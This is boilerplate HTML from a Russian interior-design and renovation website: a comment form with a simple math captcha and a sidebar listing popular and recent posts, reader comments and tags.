	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/modnyj-stil-domashnego-interera-2024/12-2143/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFnJyc////xsbGaWlp3t7eKysrAAAA8fHxriAdqwAADjlJREFUeNrsnQmS4zgSBMEDwv9/[base64]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[base64]//aG8UlKQCIeegd3L+njcglKQCIOaoYFJdlBNhuiAJgmaOKQXFZRgDQsltGAK8BvAbgHCjo0nsZAVC3O6Cb72VuA1EPPEDFLPMgCHWgJd94iwLc/cy7gV7D+v6/4FBclvl3MOif8Mv8O9g3gnwjCHSgnBfxlhGA9fIj6FXcVV4KZb3+DHoZf5nXwlEfQIA+x1nmwxDWJ1CcD/[base64]/ausnUsbZNkzpbdq2weDdsmvXb8X9xZ5+GSFADEvOvJ9+pJl8UlKACIec/HcK3OxSUoQL8jraBq6mxcggJ0WnW9PO/BvU8tFbn+AwKAmPc5+551Ri5BAUDMf1Rz8Qp8r3NyCQoAYn79LrzMyyUnAIj5zydxbzffdszMJSgAiPmVpdd/ybG4BAUAMX8bfAQ5jEtOABDzN7tvWYTL4zE/859r76VySl2EyyLM/yjnm4uvhUshcSmLMP+jnOMb9+LnkS+Fw6Usw/xP9F/Wc5abKqFwKQsx/8X+vws6y3FrJQgu5bPM283MfxX0rGjfz/bsxK2de3nW8YlCPs+l3Mu8/GK+f4g5Lp/lUvwB1o4CKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAWFeD420jM4qhQAJe7BPgxFLd9fkAzLR/ncosAteyoceGYXx/A5QYBjt/uk9S2/Vjv52dwKXHJMTvGwBY/hEuBHOZaCoC4RAVgbRsGuvUCcQn+adgGeZxzP4pLTADcFpmU7g/jQtof86frczcBHJeQAMBtssc8+8e5FFKbm/00QOSSEKCe28WcUxqA5BIQoLbtctqEBjC59Begbj0ynwFQLoV5nM9Uf/87uBRgn5uxB2C5dBbg+nXOnFeCXC6dBdi3jtnnEYDLpa8AZeuaaZ4Igbl0ZXxsnTPJU2Eyl54C9LvQmetCEM2lpwB79wOd4zIAzaWAG90kJwE2l44CtMSBtvEFYHPpJ0DZIhn+TgDOpRvfuoUy+HUgnUuBiz58C6BzKXTRB28BeC6FLvrgLQDPpRfd3HGO/[base64]/InuzH/FzACF/8dnMsy/w72hZCBuSiAAgxwv+NLoeiXQn0tfGAufhgy8lUg5cMQPw0bl4sfhw58EYD5ONTPw8fl4oCIgc8BnAERjogZlotDosa9DyANiarB/3uMPCaOz8VBkcNeBrIGRToqdlAuDosetQXAhkU7Ln5QLm4YMWgLwG0Y4ZYxY3Jx06gxnwUQN41KvAU7x7ZxZC5uHDni0yDoxpFuHTsgFzePHvBOALt5tNvHj8elswC14/8/zzqPAFwuvbtsvwueNtHvD+bS/TRb/f2H4lKork/2+2O5FOaRtul+fyqXxJ3W9Suec8LfH8olcqtdL9717FP+/kwuoWctl558lMe04XFJwT7ePuG14zFxcFwKrd3N2v6pXApL9rmXP5FL9HxbPPvjuWSR15cOtdTHIgFxKfFD/WbDa+v8/Cgu+aZbj288/ziPpX5+EJdyj+5fHutZlvv1OVzKbb7/98Ge5Vj014dwufO6uz6Pdt/P9jz7tXbu5XmMS//4CC5F/mtHARTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwFzJ/wQYAMDKOvkAlLQDAAAAAElFTkSuQmCC" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">9</span>
					<input type="hidden" name="cptch_result" value="UJw=" />
					<input type="hidden" name="cptch_time" value="1768672074" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='194364' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
